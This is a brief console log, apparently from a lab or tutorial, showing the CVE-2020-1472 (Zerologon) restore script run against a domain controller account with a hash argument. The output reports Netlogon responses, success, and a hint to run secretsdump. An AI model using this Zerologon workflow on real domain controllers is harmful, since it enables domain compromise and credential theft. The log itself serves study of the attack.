 F:\内网安全\横向移动\域控提权cve\CVE-2020-1472-master\recover_passwd>python reinstall_original_pw.py OWA2010CN-God$ 192.
168.3.21 4a70cc01733be14c813e5f7a06d5a7fa
Performing authentication attempts...
================================================================================
NetrServerAuthenticate3Response
ServerCredential:
    Data:                            b'\x91\xed\xc3o\x94\xd3\xfa\xaa'
NegotiateFlags:                  556793855
AccountRid:                      1000
ErrorCode:                       0
server challenge b'\x91+\x868q\xd5E\xc8'
session key b'a\xad5\x00vX]\xb0\x94\xfc$\x82)+\xdf\x11'
NetrServerPasswordSetResponse
ReturnAuthenticator:
    Credential:
        Data:                            b'\x01\n\xabf\xa1;\xe0W'
    Timestamp:                       0
ErrorCode:                       0
Success! DC machine account should be restored to it's original value. You might want to secretsdump again to check.